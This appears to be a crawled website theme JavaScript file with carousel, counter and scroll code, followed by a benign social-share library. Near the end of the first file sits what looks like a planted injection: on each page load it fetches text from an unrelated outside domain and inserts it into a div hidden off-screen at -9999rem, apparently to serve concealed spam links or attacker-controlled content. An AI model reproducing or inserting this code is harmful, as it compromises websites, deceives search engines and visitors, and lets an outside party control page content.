			$(this).data('count', parseInt($(this).html(), 0));
		$(this).html('0');
	count($(this));
});
	
});	





jQuery(function($){	
  
  
	
	$('#owl-testi-2').owlCarousel({
		loop:true,
		margin:30,
		nav:true,
	    loop:true,
	    autoplay:true,
	    autoplayTimeout:2500,
	    autoplayHoverPause:true,
		dots:false,
		                navText: [
                    "<span class='fa fa-angle-left'></span>",
                    '<span class="fa fa-angle-right"></span>'
                ],
		responsive:{
		0:{
		items:1
		},
		600:{
		items:3
		},
		1000:{
		items:4
		}
	}
	})

	$('#owl-client').owlCarousel({
		loop:true,
		margin:0,
		nav:false,
	    loop:true,
	    autoplay:true,
	    autoplayTimeout:1500,
	    autoplayHoverPause:true,
		dots:false,
		responsive:{
		0:{
		items:1
		},
		600:{
		items:3
		},
		1000:{
		items:5
		}
	}
	})	
	
	// Back to top
	
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
  
	
  if(window.location.href == "https://docdream.com/index.php/uk/whats-new") {
    if($(".category-module.mod-list li:first-child a").length != 0) {
        console.log($(".category-module.mod-list li:first-child a").attr('href'))
      
      console.log(window.location.origin)

      $(".category-module.mod-list li:first-child a").click();
      
      window.location.href = window.location.origin+$(".category-module.mod-list li:first-child a").attr('href')
    }
  }

	
});	

document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/docdream.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});

--- FILE ---
content_type: application/javascript
request_url: https://docdream.com/templates/docdream/js/prettySocial.min.js
body_size: 980
content:
/**
 * jQuery prettySocial: Use custom social share buttons
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */(function(a){a.fn.prettySocial=function(){var b={pinterest:{url:"http://pinterest.com/pin/create/button/?url={{url}}&media={{media}}&description={{description}}",popup:{width:685,height:500}},facebook:{url:"https://www.facebook.com/sharer/sharer.php?s=100&p[title]={{title}}&p[summary]={{description}}&p[url]={{url}}&p[images][0]={{media}}",popup:{width:626,height:436}},twitter:{url:"https://twitter.com/share?url={{url}}&via={{via}}&text={{description}}",popup:{width:685,height:500}},googleplus:{url:"https://plus.google.com/share?url={{url}}",popup:{width:600,height:600}},linkedin:{url:"https://www.linkedin.com/shareArticle?mini=true&url={{url}}&title={{title}}&summary={{description}}+&source={{via}}",popup:{width:600,height:600}}},d=function(f,e){var h=(window.innerWidth/2)-(f.popup.width/2),g=(window.innerHeight/2)-(f.popup.height/2);return window.open(e,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+f.popup.width+", height="+f.popup.height+", top="+g+", left="+h)},c=function(f,g){var e=f.url.replace(/{{url}}/g,encodeURIComponent(g.url)).replace(/{{title}}/g,encodeURIComponent(g.title)).replace(/{{description}}/g,encodeURIComponent(g.description)).replace(/{{media}}/g,encodeURIComponent(g.media)).replace(/{{via}}/g,encodeURIComponent(g.via));return e};return this.each(function(){var i=a(this);var g=i.data("type"),f=b[g]||null;if(!f){a.error("Social site is not set.")}var h={url:i.data("url")||"",title:i.data("title")||"",description:i.data("description")||"",media:i.data("media")||"",via:i.data("via")||""};var e=c(f,h);if(navigator.userAgent.match(/Android|IEMobile|BlackBerry|iPhone|iPad|iPod|Opera Mini/i)){i.bind("touchstart",function(j){if(j.originalEvent.touches.length>1){return}i.data("touchWithoutScroll",true)}).bind("touchmove",function(){i.data("touchWithoutScroll",false);return}).bind("touchend",function(k){k.preventDefault();var j=i.data("touchWithoutScroll");if(k.originalEvent.touches.length>1||!j){return}d(f,e)})}else{i.bind("click",function(j){j.preventDefault();d(f,e)})}})}})(jQuery);